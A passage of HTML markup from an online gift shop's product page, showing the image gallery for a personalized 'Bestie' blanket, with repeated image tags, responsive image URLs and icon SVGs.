  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39795919.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650002620666">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650002686202"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650002686202"
            data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796099.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650002686202">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650002718970"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650002718970"
            data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796168.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650002718970">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650002751738"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650002751738"
            data-alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1946" alt="Bestie  - 10 Reasons Why You Are My Bestie - Personalized Blanket (VT) Blanket The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/Bestie-10-Reasons-Why-You-Are-My-Bestie-Personalized-Blanket-_VT_-The-Next-Custom-Gift-39796268.jpg?v=1736223893&amp;width=1646 